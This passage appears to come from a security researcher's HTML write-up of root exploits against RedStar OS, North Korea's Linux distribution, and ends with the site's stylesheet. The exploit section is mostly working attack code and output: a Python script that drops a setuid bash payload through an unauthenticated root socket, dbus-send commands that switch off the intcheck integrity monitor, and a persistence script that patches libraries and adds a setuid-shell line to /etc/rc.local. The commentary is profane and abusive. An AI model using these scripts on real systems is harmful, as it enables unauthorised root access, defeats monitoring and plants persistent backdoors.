<pre><code><span class="l">import socket, struct, os, time</span><span class="l"></span><span class="l cm"># create payload script</span><span class="l">f = open('/tmp/.sd01.sh', 'w')</span><span class="l">f.write('#!/bin/bash\n')</span><span class="l">f.write('cp /bin/bash /tmp/sd01_rootsh\n')</span><span class="l">f.write('chmod 4755 /tmp/sd01_rootsh\n')</span><span class="l">f.close()</span><span class="l">os.chmod('/tmp/.sd01.sh', 0755)</span><span class="l"></span><span class="l cm"># build message is EXEC,END only w/ no args</span><span class="l">def pack_dword(v): return struct.pack('&lt;I', v)</span><span class="l">def pack_string(s):</span><span class="l">    d = s + '\x00'</span><span class="l">    return pack_dword(len(d)) + d</span><span class="l"></span><span class="l hl">msg  = pack_dword(0xB0070200) # magic is ExecuteWithPrivileges</span><span class="l">msg += pack_dword(0xE8EC0000) # tag is EXEC</span><span class="l">msg += pack_string('/tmp/.sd01.sh') # exec path</span><span class="l">msg += pack_dword(0xDEAD0000) # tag is END w/ no args</span><span class="l"></span><span class="l">s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)</span><span class="l">s.connect('/var/run/smctl/socket')</span><span class="l">s.sendall(msg)</span><span class="l">s.close()</span></code></pre>
</figure>
<figure class="code">
<figcaption>output</figcaption>
<pre><code><span class="l">$ python /tmp/sd01.py</span><span class="l">uid=0(root) gid=0(root)</span><span class="l">Run: /tmp/sd01_rootsh -p</span><span class="l"></span><span class="l">$ /tmp/sd01_rootsh -p</span><span class="l">bash-3.2# whoami</span><span class="l">root</span></code></pre>
</figure>
<p>The daemon's intended behavior is to run arbitrary executables as root. The vulnerability is that it does exactly what it was designed to do, for anyone who asks, because the DPRK forgot to add the part where you check who's asking.</p>
<figure class="shot shot--a">
<a href="../assets/redstar/securityd-1.webp"><img src="../assets/redstar/securityd-1.webp" width="1024" height="768" alt="securityd exploit execution showing root shell" loading="lazy" decoding="async"></a>
<figcaption>Socket connect, execv, euid=0</figcaption>
</figure>
</div>
</section>
<section class="fr p-sec c-tan">
<div class="p-col p-col--c">
<h2 id="watchdog">Killing the Watchdog</h2>
<p>All three chains share the same steps: disabling <code>intcheck</code>, the regime's pride and joy, the real-time integrity monitoring daemon that's supposed to catch you tampering with the system. It exposes a D-Bus interface with <strong>zero authentication</strong>. The policy file uses <code>&lt;policy context="default"&gt;</code> with no sender restrictions. Any user can just turn it off:</p>
<figure class="code">
<figcaption>any user, no password</figcaption>
<pre><code><span class="l">dbus-send --system --dest=system.service.intcheck \</span><span class="l">  /system/service/intcheck \</span><span class="l">  system.service.intcheck.EnableRTScan boolean:false</span><span class="l"></span><span class="l">dbus-send --system --dest=system.service.intcheck \</span><span class="l">  /system/service/intcheck \</span><span class="l">  system.service.intcheck.SetCheckingAtBoot boolean:false</span></code></pre>
</figure>
<figure class="shot shot--d">
<a href="../assets/redstar/imagemount-1.webp"><img src="../assets/redstar/imagemount-1.webp" width="1280" height="768" alt="Disabling intcheck real-time scanning via dbus-send on RedStar OS" loading="lazy" decoding="async"></a>
<figcaption>Disabling intcheck as normal-user, no password required</figcaption>
</figure>
<p>After getting root, the entire surveillance apparatus can be permanently gutted. And here's the best part: <code>intcheck</code>'s hashing function at 0x804cfb3 reads files in 4096-byte chunks but always passes a hardcoded <code>4096</code> to <code>g_checksum_update</code>. It only hashes the first 4096 bytes of any file, literally defeating the entire purpose of hashing LMAOOO. The integrity checker that's supposed to protect the regime's spyware doesn't even read the whole file. Patch anything after byte 4096 and <code>intcheck</code> will happily report the file as untouched.</p>
<figure class="code">
<figcaption>post-root persistence</figcaption>
<pre><code><span class="l cm"># fuck surveillance libraries beyond the 4096 byte boundary</span><span class="l">for lib in /usr/lib/libsmctl.so /usr/lib/libdbman.so /usr/lib/libigl.so; do</span><span class="l">    python -c "</span><span class="l">f = open('$lib', 'r+b')</span><span class="l">f.seek(4097)</span><span class="l">f.write('\xc3')  # x86 RET</span><span class="l">f.close()</span><span class="l">"</span><span class="l">done</span><span class="l"></span><span class="l cm"># persist across reboots</span><span class="l">echo '/tmp/rsh -c "cp /bin/bash /tmp/rsh; chmod 4755 /tmp/rsh"' >> /etc/rc.local</span></code></pre>
</figure>
</div>
</section>
<section class="fr p-sec c-white">
<div class="p-col p-col--a">
<h2 id="comparison">Three Chains, One Root</h2>
<p>Three independently exploitable paths from an unprivileged desktop user to persistent root with all surveillance disabled:</p>
<div class="tbl">
<table>
<thead>
<tr><th></th><th>imagemount</th><th>duid</th><th>securityd</th></tr>
</thead>
<tbody>
<tr>
<td><strong>Entry</strong></td>
<td>sudo NOPASSWD</td>
<td>World-writable SysV shm</td>
<td>World-writable Unix socket</td>
</tr>
<tr>
<td><strong>Auth bypass</strong></td>
<td>allow-root and PAM</td>
<td>None needed</td>
<td>None needed</td>
</tr>
<tr>
<td><strong>Vuln class</strong></td>
<td>Command injection</td>
<td>Command injection</td>
<td><strong>Direct execv()</strong></td>
</tr>
<tr>
<td><strong>Injection site</strong></td>
<td>sprintf to popen</td>
<td>asprintf to popen</td>
<td><strong>N/A</strong></td>
</tr>
<tr>
<td><strong>Requires sudo</strong></td>
<td>Yes</td>
<td>No</td>
<td>No</td>
</tr>
<tr>
<td><strong>Requires Python</strong></td>
<td>No, pure shell</td>
<td>Yes, shmget/shmat</td>
<td>Yes, socket</td>
</tr>
<tr>
<td><strong>SELinux</strong></td>
<td>Not evaluated</td>
<td>Not evaluated</td>
<td>None, unconfined</td>
</tr>
<tr>
<td><strong>Exploit size</strong></td>
<td>1 command</td>
<td>15 lines</td>
<td>20 lines</td>
</tr>
</tbody>
</table>
</div>
<p>The pattern across all three is the same: the DPRK developers build shell commands by string formatting and pass them to <code>system()</code> or <code>popen()</code>. When they remember to quote paths, they don't escape the quote character. Root daemons sit on world-writable IPC channels with no authentication, waiting for anyone to tell them what to do. The authorization framework they stole from macOS is half-implemented, and <code>ExecuteWithPrivileges</code> does exactly what the name says for anyone who connects. This is the operating system a nuclear-armed dictatorship built to keep its people under control. What a fucking joke lol.</p>
</div>
</section>
<section class="fr p-sec c-black inv">
<div class="p-col p-col--b">
<h2 id="closing">Closing Remarks</h2>
<figure class="p-night">
<div class="p-night__pic"><img src="../assets/redstar/night.webp" width="1200" height="753" alt="the korean peninsula at night from the space station. china and south korea are lit up. north korea, between them, is almost completely dark." loading="lazy" decoding="async"><span class="p-night__tag" aria-hidden="true">north korea</span></div>
<figcaption>NASA, from the ISS. china top left, south korea bottom right. the dark bit in the middle built the OS.</figcaption>
</figure>
<p>Kim Jong Un starves his own population, runs forced labor camps, and threatens the civilized world with nuclear weapons. He spent what little his hermit kingdom has left on a surveillance operating system to monitor the people he keeps in chains. And his engineers couldn't even get that right. <code>sprintf</code> into <code>popen</code>. World-writable root sockets. A daemon that runs <code>execv()</code> on whatever the fuck you send it. This is the best the DPRK's entire technical apparatus could produce.</p>
<p>Every one of these bugs is freshman-year material. The regime pours resources into looking dangerous while shipping code that wouldn't pass a junior dev's pull request. The authorization framework has no authorization. The security daemon is the vulnerability itself. The integrity checker only reads the first 4KB of a file. Nobody in the room is allowed to tell the Dear Leader his shit doesn't work, because they'd get their fucking head blown off, so it ships broken and stays broken.</p>
</div>
</section>
<section class="fr p-fin">
<p class="num">Fuck the DPRK. Fuck their surveillance state. And fuck Kim Jong Un.</p>
<div class="p-fin__art">
<img class="p-fin__kim" src="../assets/clown.webp" width="840" height="677" alt="kim jong un in clown paint, honking a bike horn" loading="lazy" decoding="async">
<img class="p-fin__eagle" src="../assets/redstar/eagle.webp" width="760" height="512" alt="a bald eagle coming in over him, balls out" loading="lazy" decoding="async">
</div>
</section>
<section class="fr p-sec c-grey">
<div class="p-col p-col--d">
<h2 id="changelog">Changelog</h2>
<ul class="changelog">
<li><time datetime="2026-07-21">2026-07-21</time>: published.</li>
</ul>
</div>
</section>
  </article>

</main>

<footer class="fr outro">
  <p class="num">end of tape</p>
  <div class="sponsor">
    <img class="sponsor__burger" src="../assets/burger.webp" width="560" height="433" alt="a cheeseburger, printed in dots" loading="lazy" decoding="async">
    <img class="sponsor__logo" src="../assets/carls.webp" width="620" height="210" alt="carl's jr. logo" loading="lazy" decoding="async">
    <p>Sponsored by Carl's Jr.</p>
  </div>
</footer>

</body>
</html>
</file>
<file: docs/assets/site.css>
@font-face { font-family: "League Gothic"; src: url("fonts/league-gothic-400.woff2") format("woff2"); font-display: swap; }
@font-face { font-family: "Old Standard TT"; src: url("fonts/old-standard-tt-400.woff2") format("woff2"); font-weight: 400; font-display: swap; }
@font-face { font-family: "Old Standard TT"; src: url("fonts/old-standard-tt-400i.woff2") format("woff2"); font-weight: 400; font-style: italic; font-display: swap; }
@font-face { font-family: "Old Standard TT"; src: url("fonts/old-standard-tt-700.woff2") format("woff2"); font-weight: 700; font-display: swap; }
@font-face { font-family: "Reenie Beanie"; src: url("fonts/reenie-beanie-400.woff2") format("woff2"); font-display: swap; }

:root {
  --paper: #e9dfc4; --pink: #ff2a7f; --yellow: #ffec00; --blue: #1447ff; --cyan: #00e0ff;
  --logo: "League Gothic", "Arial Narrow", Impact, sans-serif;
  --copy: "Old Standard TT", "Times New Roman", Times, serif;
  --pen: "Reenie Beanie", "Segoe Print", "Comic Sans MS", cursive;
  --grain: url("grain.svg");
}

*, *::before, *::after { box-sizing: border-box; }
html { background: #000; overflow-x: clip; -webkit-text-size-adjust: 100%; text-size-adjust: 100%; }
body { margin: 0; overflow-x: clip; background: #000; color: #fff; font: 400 1.6rem/1.05 var(--pen); }
html { font-size: max(100%, 1.1111vw); }
.fr::after { content: ""; position: absolute; inset: 0; z-index: 5; pointer-events: none; background: repeating-linear-gradient(rgba(0, 0, 0, .14) 0 1px, transparent 1px 3px); }
::selection { background: var(--pink); color: #000; }
a { color: inherit; }
:focus-visible { outline: 3px solid var(--blue); outline-offset: 3px; }
.inv :focus-visible, .intro :focus-visible, .outro :focus-visible { outline-color: var(--cyan); }
.sr { position: absolute; width: 1px; height: 1px; overflow: hidden; clip-path: inset(50%); white-space: nowrap; }
.defs { position: absolute; width: 0; height: 0; overflow: hidden; }
#ht1-frdp, #ht2-frdp { --bg: var(--paper); color: #000; }
#ht1-ghid, #ht2-ghid { --bg: #e3c586; color: #000; }
#ht1-zeph, #ht2-zeph { --bg: #cfcfcf; color: #000; }

.pp, .mk-p { fill: var(--mk-paper, var(--bg, var(--paper))); }
.mk-ps { stroke: var(--mk-paper, var(--bg, var(--paper))); }
.pk { fill: var(--pink); }   .pks { stroke: var(--pink); fill: none; }
.yl { fill: var(--yellow); } .bls { stroke: var(--blue); fill: none; }
.cy { fill: var(--cyan); }   .wh { fill: #fff; } .whs { stroke: #fff; fill: none; }
.bk { fill: #000; }          .bks { stroke: #000; fill: none; }
.ik { fill: currentColor; }  .iks { stroke: currentColor; fill: none; }
.mk { stroke-linecap: round; stroke-linejoin: round; }
svg text { font-family: var(--copy); }
svg .sc { font-family: var(--pen); fill: #000; }
svg .go { font-family: var(--logo); fill: currentColor; }
svg .ty { font-family: var(--pen); } svg .hand { font-family: var(--pen); } svg .shf { font-family: var(--logo); }
svg .mid { text-anchor: middle; }
.drawing { display: block; width: 100%; height: auto; overflow: visible; }

.osd { position: fixed; z-index: 60; top: .7rem; margin: 0; padding: .05rem .4rem .12rem; background: #000; color: #fff; pointer-events: none; font: 400 clamp(1.5rem, 3vw, 2.1rem)/1 var(--pen); }
.osd--l { left: .9rem; display: flex; gap: .35rem; padding: 0; background: none; pointer-events: auto; } .osd--r { right: .9rem; }
.osd--l > * { padding: .05rem .4rem .12rem; background: #000; }
.osd a { color: #fff; text-decoration-thickness: 1px; text-underline-offset: 3px; }
.osd a:hover { background: #fff; color: #000; }
.osd a[aria-current] { background: var(--pink); color: #000; text-decoration: none; }
.osd a:focus-visible { outline-color: var(--cyan); }
@media (max-width: 520px) { .osd__w { display: none; } }
@media (max-width: 380px) { .osd { font-size: 1.35rem; } .osd__play { display: none; } }

.fr { position: relative; overflow: clip; padding: clamp(2rem, 6vw, 5rem) clamp(1rem, 5vw, 4.5rem); background: var(--bg, #000); color: #000; }
.inv { --mk-paper: #000; color: var(--paper); }
.inv svg .sc { fill: #fff; } .inv .bls { stroke: var(--cyan); }
.split { display: grid; grid-template-columns: var(--cols, 1fr 1fr); }
.s-glibc { --cols: 43fr 57fr; } .s-threat { --cols: 61fr 39fr; } .s-crow { --cols: 3fr 2fr; } .s-scap { --cols: 36fr 64fr; }
.art { position: relative; }
.fr p { margin: 0; }
.fr p + p, .fr .art + *, .fr * + .sub { margin-top: 1rem; }

.is-off, .is-off *, .is-off::before, .is-off::after, .is-off *::before, .is-off *::after { animation-play-state: paused !important; }

@media (prefers-reduced-motion: no-preference) {
  .cut { animation: cut .32s steps(1) both; }
  @keyframes cut {
    0% { transform: translateX(-2.5%) skewX(-3deg); }
    30% { transform: translateX(1.5%); }
    55% { transform: translateY(-6px) skewX(1.5deg); }
    80% { transform: translateX(-.5%); }
    100% { transform: none; }
  }
}

.num { margin: 0; font: 400 clamp(2.8rem, 9.5vw, 8.5rem)/.8 var(--pen); }
.num a { display: inline-block; text-decoration: none; }
.num a:hover, .num a:focus-visible { background: var(--pink); color: #000; }
.sub { display: table; max-width: 46rem; padding: .15rem .7rem .25rem; background: rgba(0, 0, 0, .86); color: #fff; font: 400 1.85rem/1.05 var(--pen); }
.sub--y { color: #ffe84a; }
.sub :focus-visible { outline-color: var(--cyan); }
.pen { font: 400 2.2rem/1.02 var(--pen); }
.pen a { text-decoration-thickness: 1px; text-underline-offset: 2px; }
.typed { font: 400 1.8rem/1.05 var(--pen); }
.dymo { display: inline-block; width: max-content; max-width: 100%; padding: .34rem .6rem .28rem; border-radius: 2px; background: #151515; color: #fff; text-decoration: none; font: 400 1.55rem/1 var(--pen); }
.dymo--red { background: #c8171c; }
.dymo:hover, .dymo:focus-visible { background: #fff; color: #000; }
.chy { display: flex; align-items: stretch; width: min(100%, 52rem); font: 400 1.7rem/1.05 var(--pen); }
.chy b { flex: none; display: grid; place-items: center; padding: .3rem .7rem; background: #d1001c; color: #fff; font: 400 2rem/1 var(--pen); }
.chy span { padding: .45rem .8rem; background: #fff; color: #000; border-bottom: 4px solid #d1001c; }

.intro { --bg: #000; background: linear-gradient(100deg, rgba(0, 0, 0, .62) 0 38%, rgba(0, 0, 0, .18) 70%), #000 url("intro-wall.webp") center / cover no-repeat; color: #fff; min-height: 86vh; display: grid; grid-template-columns: minmax(0, 6fr) minmax(0, 5fr); gap: 1rem clamp(1rem, 4vw, 4rem); align-items: center; padding-top: clamp(3.5rem, 8vw, 6rem); }
.tag { margin: 0 0 0 -2%; width: 94%; rotate: -4deg; }
.tag svg { display: block; width: 100%; height: auto; overflow: visible; }
.intro__txt { margin: 2rem 0 0 6%; max-width: 27rem; font: 400 2rem/1.05 var(--pen); }
.intro__txt a { display: inline-block; margin-top: .6rem; font: 400 2.3rem/1 var(--pen); color: var(--cyan); }

.cam { position: relative; margin: 0; }
.cam__pic { position: relative; aspect-ratio: 1; overflow: hidden; background: var(--pink); outline: 3px solid #fff; outline-offset: -3px; }
.cam img { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }
.cam .ghost { visibility: hidden; }
.cam figcaption { position: relative; z-index: 4; width: max-content; max-width: 100%; margin: -1.1rem 0 0 -1rem; padding: .12em .3em .02em; background: var(--yellow); color: #000; font: 400 clamp(2rem, 4.6vw, 3.8rem)/.9 var(--pen); rotate: -2.5deg; }
.cam figcaption a { text-decoration: underline var(--pink); text-decoration-thickness: .08em; text-underline-offset: .08em; }
.cam figcaption a:hover, .cam figcaption a:focus-visible { background: var(--pink); text-decoration-color: #000; }
@media (prefers-reduced-motion: no-preference) {
  .cam .ghost { animation: tear 7s steps(1) infinite; }
  @keyframes tear {
    0%, 91%, 100% { visibility: hidden; }
    92% { visibility: visible; translate: 6% 0; clip-path: inset(22% 0 58% 0); }
    94% { visibility: visible; translate: -8% 0; clip-path: inset(64% 0 20% 0); }
    96% { visibility: visible; translate: 3% 0; clip-path: inset(40% 0 44% 0); }
  }
}

.f-win { --bg: #008080; display: grid; grid-template-columns: minmax(0, 31rem) minmax(0, 1fr); grid-template-rows: 1fr auto; gap: 4rem clamp(4rem, 7vw, 7rem); align-items: end; padding-bottom: clamp(4rem, 7vw, 6rem); }
.founders { grid-column: 2; grid-row: 1 / span 2; margin: 0; width: min(46rem, 100%); justify-self: center; rotate: 1.5deg; }
.founders svg { display: block; width: 100%; height: auto; overflow: visible; }
.founders text { fill: #000; }
.mine { grid-column: 1; grid-row: 1; align-self: center; margin: 3rem 0 -1.5rem 3%; width: min(25rem, 90%); rotate: -6deg; font-weight: 400; font-synthesis: none; }
.mine svg { display: block; width: 100%; height: auto; overflow: visible; }
.mine text { stroke-linejoin: round; stroke-linecap: round; }
.mine__sh, .mine__ol { fill: #000; stroke: #000; stroke-width: 27; }
.mine__fl { fill: var(--yellow); stroke: var(--yellow); stroke-width: 11; }
.win { grid-column: 1; grid-row: 2; position: relative; width: min(27rem, 100%); margin-left: 7%; padding: 3px; background: #c0c0c0; border: 2px solid; border-color: #fff #404040 #404040 #fff; box-shadow: 1rem 1rem 0 -.125rem #c0c0c0, 1rem 1rem 0 #404040, 2rem 2rem 0 -.125rem #c0c0c0, 2rem 2rem 0 #404040, 3rem 3rem 0 -.125rem #c0c0c0, 3rem 3rem 0 #404040; font: 400 1.5rem/1.05 var(--pen); --bg: #c0c0c0; }
.win__bar { display: flex; justify-content: space-between; align-items: center; padding: .2rem .25rem .2rem .45rem; background: #000080; color: #fff; font-weight: 400; }
.win__bar i { font-style: normal; display: grid; place-items: center; width: 1.3rem; height: 1.2rem; background: #c0c0c0; color: #000; border: 1px solid; border-color: #fff #404040 #404040 #fff; font-size: .7rem; line-height: 1; }
.win__body { padding: .7rem .8rem .8rem; }
.win__ok { display: block; width: max-content; margin: .6rem auto 0; padding: .25rem 1.1rem; color: #000; text-decoration: none; background: #c0c0c0; border: 2px solid; border-color: #fff #404040 #404040 #fff; }
.win__more { margin-top: .8rem; }
.win__more .redact { width: 5.6em; }
.win__ok:hover { border-color: #404040 #fff #fff #404040; }

.f-glibc { --bg: #fff; z-index: 2; overflow: visible; padding-right: 1rem; }
.f-glibc .art { width: min(30rem, 100%); }
.f-ghidra { --bg: #e3c586; padding-bottom: 9rem; }
.f-ghidra .typed { max-width: calc(100% - 8rem); }
.f-ghidra .seal { position: absolute; right: 2.6rem; bottom: .7rem; width: 10rem; rotate: 13deg; }
.f-ghidra .seal .seal__splat { left: -79.7%; top: -110.7%; scale: -1 1; rotate: -13deg; }
.f-ghidra > p, .f-ghidra .art { position: relative; z-index: 2; }
.f-ghidra .art { width: min(26rem, 100%); margin-left: auto; }

.f-redstar { --bg: #024fa2; color: #fff; padding-right: 0; padding-bottom: 0; }
.rs__txt { position: relative; z-index: 2; padding-right: 1.2rem; }
.f-redstar .num { max-width: 34rem; font-size: clamp(2.7rem, 4.7vw, 4.3rem); line-height: .84; color: var(--yellow); rotate: -2deg; }
.f-redstar .num a:hover, .f-redstar .num a:focus-visible { background: var(--yellow); color: #000; }
.f-redstar .typed { max-width: 27rem; margin-top: 1.5rem; font-size: 2rem; }
.f-redstar .rs__nocve { position: absolute; z-index: 2; left: 11%; bottom: 6%; margin: 0; padding: .15rem .6rem .3rem; background: var(--pink); color: #000; font-size: clamp(1.65rem, 3.3vw, 3rem); line-height: 1; white-space: nowrap; rotate: -5deg; box-shadow: 3px 4px 0 rgba(0, 0, 0, .4); }
.f-redstar :focus-visible { outline-color: #fff; }
.rs__pic { position: relative; width: 110%; margin: 1.5rem 0 0 -10%; }
.rs__statue { position: relative; z-index: 1; display: block; width: 100%; height: auto; }
.f-redstar .seal { position: absolute; z-index: 0; left: 9%; top: -5%; width: 21%; rotate: -10deg; }
.f-redstar .seal .seal__splat { left: -68%; top: -80%; rotate: 115deg; }
.rs__kim { position: absolute; z-index: 1; right: -3%; bottom: 0; width: 55%; height: auto; }
@media (min-width: 761px) {
  .f-redstar { display: grid; grid-template-columns: minmax(0, 37fr) minmax(0, 63fr); align-items: end; padding: 3.6rem 0 0 4%; }
  .rs__txt { align-self: start; padding: 0 0 6rem; }
  .f-redstar .rs__nocve { left: -15%; bottom: 8%; }
  .rs__pic { width: 100%; margin: 0; }
  .f-redstar .seal { left: 2%; top: 1%; width: 17%; }
  .rs__kim { width: 52%; }
}

.f-freerdp { --bg: var(--paper); padding-bottom: 2.5rem; }
.f-freerdp .art { width: min(62rem, 100%); margin: 0 auto; }
.f-freerdp .sub--y { margin: .7rem 0 0 auto; max-width: 38rem; background: var(--yellow); color: #000; rotate: -3deg; }
.f-freerdp .sub--y :focus-visible { outline-color: var(--blue); }
.f-freerdp .pen { margin: 1.6rem 0 0 7%; }

.f-vmware { --bg: #000; display: grid; grid-template-columns: minmax(0, 22rem) 1fr; gap: 1rem 3rem; align-items: center; padding-top: .6rem; padding-bottom: 5rem; }
.f-vmware .num { font-size: clamp(2.6rem, 10.5vw, 10rem); color: var(--pink); white-space: nowrap; }
.f-vmware .typed { color: #fff; margin-top: .8rem; }

.f-protegent { --bg: #fff; }
.f-protegent .art { width: min(56rem, 86%); }
.receipt { position: absolute; z-index: 2; right: clamp(.5rem, 5vw, 5rem); bottom: 1.2rem; rotate: -11deg; width: 16.5rem; padding: .9rem .8rem 1.4rem; color: #111; background: #fffbe0; font: 400 1.35rem/1.1 var(--pen); box-shadow: 3px 4px 0 rgba(0, 0, 0, .3); }
.receipt p, .receipt ul { margin: 0 !important; padding: 0; list-style: none; }
.receipt li { display: flex; justify-content: space-between; gap: .5rem; }
.receipt .rule { border-top: 1px dashed #111; margin: .35rem 0 !important; }

.bars { position: relative; height: clamp(5rem, 12vw, 9rem); background: linear-gradient(90deg, #c0c0c0 0 14.28%, #c0c000 0 28.57%, #00c0c0 0 42.85%, #00c000 0 57.14%, #c000c0 0 71.42%, #c00000 0 85.71%, #0000c0 0); }
.bars p { position: absolute; left: 4%; bottom: .6rem; margin: 0; padding: .2rem .8rem; background: #000; color: #fff; white-space: nowrap; font: 400 clamp(1.5rem, 3vw, 2.2rem)/1 var(--pen); }

.f-threatfire { --bg: var(--yellow); }
.f-threatfire .art { width: min(24rem, 100%); rotate: 3deg; }
.f-awesome { --bg: #000; }
.f-awesome .art { width: min(32rem, 100%); margin-left: auto; rotate: -4deg; }
.f-awesome .pen { color: #fff; max-width: 24rem; }
.price { position: absolute; z-index: 2; left: 6%; top: 1.5rem; rotate: -12deg; display: grid; place-items: center; text-align: center; padding: .45rem .9rem .3rem; background: var(--yellow); color: #000; text-decoration: none; font: 400 2.1rem/.85 var(--pen); }
.price:hover, .price:focus-visible { background: var(--cyan); }

.f-nxp { --bg: var(--cyan); }
.f-nxp .art { width: min(52rem, 100%); margin-left: auto; }
.f-nxp .lines { max-width: 44rem; }
.f-nxp .lines .pen { margin-top: 1.4rem; rotate: -1.5deg; }
.f-nxp .lines .redact { width: 6.4em; }
@media (min-width: 1000px) {
  .f-nxp { display: grid; grid-template-columns: minmax(0, 26rem) minmax(0, 1fr); gap: 2rem; align-items: end; }
  .f-nxp .art { grid-column: 2; grid-row: 1; }
  .f-nxp .lines { grid-column: 1; grid-row: 1; }
}

.f-crow { --bg: #fff; }
.f-crow .art { width: min(24rem, 100%); margin: 0 auto; }
.f-crow .num { position: relative; margin-top: 2.4rem; font-size: clamp(2rem, 4.6vw, 4rem); }
.f-gitjs { --bg: #fff27a; }
.f-gitjs .art { width: min(22rem, 100%); rotate: -9deg; }

.f-openscap { --bg: #ff8ab8; }
.f-openscap .art { width: min(24rem, 100%); }
.f-openscap .sub { padding: 0; background: none; color: #000; font-size: 2.3rem; }
.f-openscap .sub :focus-visible { outline-color: var(--blue); }
.redhat { display: block; width: 9.5rem; height: auto; margin: 1.2rem 1.5rem 0 auto; rotate: 11deg; }
.f-netx { --bg: #ff8a1f; overflow: visible; z-index: 2; }
.f-netx .art { width: min(34rem, 100%); }

.f-zephyr { --bg: #cfcfcf; background: var(--grain), var(--bg); }
.f-zephyr .art { width: min(44rem, 100%); margin: 0 auto; }
.f-zephyr .sub { margin-left: 9%; rotate: 1.3deg; }
.is-lifted .embargo-tape { display: none; }

.outro { --bg: #000; color: #fff; padding-bottom: 6rem; }
.outro { display: flex; flex-wrap: wrap; align-items: center; gap: 2.5rem clamp(2rem, 6vw, 6rem); }
.sponsor { position: relative; flex: none; width: min(21rem, 82%); margin: 0; rotate: 3deg; }
@media (min-width: 761px) { .sponsor { width: min(21rem, 30vw); } }
.sponsor__burger { display: block; width: 64%; height: auto; rotate: -7deg; }
.sponsor__logo { position: absolute; right: -6%; top: 46%; width: 68%; height: auto; rotate: -9deg; }
.sponsor p { margin-top: 1.1rem; font-size: 2.1rem; line-height: 1; }
.outro .num { color: #fff; font-size: clamp(3rem, 12vw, 10rem); margin-left: -.4rem; rotate: -3deg; }

@media (min-width: 761px) {
  .f-glibc { padding: 1.6rem 1rem 4.2rem 2.2rem; }
  .f-ghidra { padding: 6.5rem 2rem 8.5rem 13%; }
  .f-protegent { padding: 3.2rem 1rem 5.5rem 1.4rem; }
  .f-threatfire { padding: 2.2rem 2.5rem 2.2rem 11%; }
  .f-awesome { padding: 1.2rem 1.4rem 3.6rem 2.8rem; }
  .f-nxp { padding: 2.4rem 1.2rem 2.8rem 3.4rem; }
  .f-crow { padding: 3rem 1.5rem 1.8rem 7%; }
  .f-gitjs { padding: 1.4rem 1.2rem 5rem 2rem; }
  .f-openscap { padding: 2rem 1rem 2.6rem 1.3rem; }
  .f-netx { padding: 6rem 0 3.2rem 9%; }
  .f-zephyr { padding: 2.2rem 2rem 1.3rem 5.5rem; }
}
.f-netx .pen + .pen { font-size: 3.1rem; }
@media (min-width: 1101px) {
  .f-gitjs .pen { font-size: 2.9rem; line-height: .9; }
}
@media (min-width: 1200px) {
  .f-protegent { overflow: visible; z-index: 3; }
  .receipt { bottom: -2.6rem; }
}
@media (max-width: 1199px) {
  .receipt { position: relative; right: auto; bottom: auto; margin: 1rem 0 0 auto; }
}
@media (min-width: 761px) and (max-width: 1100px) {
  .flare__note { right: -.8rem; bottom: 120%; font-size: 1.7rem; }
  .f-win { grid-template-columns: minmax(0, 1fr); grid-template-rows: none; }
  .mine, .win, .founders { grid-column: auto; grid-row: auto; }
  .founders { margin-top: 1rem; }
  .s-threat { --cols: 1fr 1fr; }
  .price { font-size: 1.7rem; }
  .f-awesome .art { margin-top: 3.5rem; }
}
@media (max-width: 760px) {
  .intro, .split, .f-vmware, .f-win { grid-template-columns: minmax(0, 1fr); }
  .f-win { grid-template-rows: none; }
  .mine, .win, .founders { grid-column: auto; grid-row: auto; }
  .mine { margin: 4rem 0 0 2%; width: min(17.5rem, 72%); }
  .founders { margin-top: 2rem; width: 112%; margin-left: -3%; justify-self: start; }
  .f-protegent .art { width: 100%; }
  .tag { margin-left: 3%; width: 90%; }
  .intro { min-height: 0; }
  .win { margin-left: 0; width: calc(100% - 3rem); }
  .f-awesome .art { margin-top: 4.5rem; }
}

.tag { font-weight: 400; font-synthesis: none; }
.tagfat { stroke: var(--pink); stroke-width: 15; stroke-linejoin: round; stroke-linecap: round; }
.tagfat-w { stroke: #fff; stroke-width: 15; stroke-linejoin: round; }

.seal { position: relative; z-index: 1; display: block; }
.seal img { display: block; width: 100%; height: auto; }
.seal .seal__splat { position: absolute; z-index: -1; width: 300%; max-width: none; transform-origin: 37.24% 48.43%; }
.logo { display: block; height: auto; max-width: 100%; }
.redact { display: inline-block; width: 8.6em; height: .82em; vertical-align: -.08em; background: #000; rotate: -1.2deg; clip-path: polygon(0 12%, 31% 0, 64% 9%, 100% 2%, 98% 88%, 70% 100%, 38% 91%, 2% 97%); }
.redact + .redact { rotate: 1.6deg; transform: scaleX(-1); }
.redact + .redact + .redact { rotate: -.5deg; transform: scaleY(-1); }
.s-new { --cols: 55fr 45fr; }
.f-fprime { --bg: var(--blue); color: #fff; }
.f-fprime .art { display: flex; align-items: center; gap: 1rem; }
.f-fprime .logo { width: min(12rem, 42%); rotate: -5deg; }
.f-fprime .seal { width: min(14rem, 52%); rotate: -9deg; }
.f-fprime .seal .seal__splat { left: -45.7%; top: -88.7%; rotate: 9deg; }
.f-fprime .logo, .f-fprime .pen { position: relative; z-index: 2; }
.f-fprime .pen { margin-top: 2.2rem; }
.f-fprime :focus-visible { outline-color: #fff; }
.f-php { --bg: #cfc4ff; }
.f-php .logo { width: min(24rem, 92%); rotate: 4deg; }
.f-php .pen { margin-top: 2.4rem; }
.s-new2 { --cols: 44fr 56fr; }
.f-snapd { --bg: #3b0a2e; color: #fff; }
.f-snapd .logo { width: min(13.5rem, 58%); rotate: 7deg; }
.f-snapd .pen { margin-top: 2rem; }
.f-tuned .num { position: relative; z-index: 2; margin-top: 1.8rem; font-size: clamp(2.2rem, 4.4vw, 3.9rem); white-space: nowrap; rotate: -1.5deg; }
.f-snapd .redact { width: 5.6em; }
.f-snapd .redact { background: #fff; }
.f-tuned { --bg: var(--paper); }
.f-tuned .art { display: flex; align-items: flex-end; gap: 1rem; }
.f-tuned .logo { width: min(14rem, 54%); rotate: -6deg; }
.f-tuned .redhat { width: min(8rem, 30%); margin: 0 0 .6rem -1.6rem; rotate: 13deg; }
.hsh { position: absolute; z-index: 1; display: block; height: auto; overflow: visible; }
.hsh__sh { fill: #000; }
.hsh__ink { fill: var(--pink); stroke: #000; stroke-width: 5; stroke-linejoin: miter; stroke-miterlimit: 8; paint-order: stroke; }
.f-snapd .hsh { right: 8%; top: 12%; width: min(11.5rem, 31%); rotate: 9deg; }
.f-snapd .hsh__sh { fill: #fff; }
.f-tuned .hsh { right: 5%; top: 1.2rem; width: min(8rem, 23%); rotate: -11deg; }
